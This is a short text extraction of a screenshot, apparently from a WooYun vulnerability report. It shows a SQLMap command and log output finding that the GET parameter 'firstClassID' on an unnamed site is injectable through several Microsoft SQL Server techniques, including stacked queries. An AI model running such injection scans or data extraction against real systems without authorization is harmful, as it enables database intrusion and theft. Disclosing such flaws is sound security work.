 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --current-user --dbms ...
BY clause (heavy query)'
[10:43:50] [INFO] testing 'Generic UNION query (83) - 1 to 10 columns'
[10:44:25] [WARNING] GET parameter 'ClassID' is not injectable
[10:44:25] [INFO] testing if GET parameter 'firstClassID' is dynamic
[10:44:25] [WARNING] GET parameter 'firstClassID' does not appear dynamic
[10:44:25] [WARNING] heuristic (basic) test shows that GET parameter 'firstClass
ID' might not be injectable
[10:44:25] [INFO] testing for SQL injection on GET parameter 'firstClassID'
[10:44:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:44:27] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[10:44:28] [INFO] GET parameter 'firstClassID' seems to be 'Microsoft SQL Server
/Sybase boolean-based blind - Parameter replace (original value)' injectable
[10:44:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:44:28] [INFO] GET parameter 'firstClassID' is 'Microsoft SQL Server/Sybase A
ND error-based - WHERE or HAVING clause' injectable
[10:44:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:44:28] [INFO] GET parameter 'firstClassID' is 'Microsoft SQL Server/Sybase i
nline queries' injectable
[10:44:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:44:40] [INFO] GET parameter 'firstClassID' seems to be 'Microsoft SQL Server
/Sybase stacked queries' injectable
[10:44:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
www.wooyun.org